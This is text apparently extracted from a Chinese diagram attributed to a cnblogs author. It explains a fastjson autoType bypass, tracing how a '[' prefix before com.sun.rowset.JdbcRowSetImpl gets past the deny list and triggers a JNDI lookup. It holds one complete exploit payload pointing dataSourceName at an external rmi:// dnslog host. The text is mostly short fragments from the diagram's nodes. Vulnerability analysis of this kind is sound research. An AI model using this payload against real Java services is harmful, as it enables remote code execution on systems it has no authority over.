 改动：
禁用LL
用户设置autoTypeSupport
System.setProperty("fastjson.parser.autoTypeSupport", "true");
或ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
@type":"
[com.sun.rowset.JdbcRowSetImpl"
[xxxxxxx,]
checkAutoType
acceptList
白名单
否
denyList
黑名单
否
开启
autoType
是
loadClass
删除头[
TypeUtils.loadClass
{"@type":"[com.sun.rowset.JdbcRowSetImpl"
[{"dataSourceName":"rmi://777.y7jjlyzz.58dnslog.cn/exec","autoCommit":true},]
解析函数
deserialze
解析数组
parseArray
impl"后是[
token == 14
继续组合数组
数组转对象
toObjectArray
com.sun.rowset.JdbcRowSetImpl
dataSourceName：rmi地址
自动调set方法
setDataSourceName
getDataSourceName
autoCommit:
true
自动调set方法
setAutoCommit
connect
lookup
cnblogs@huim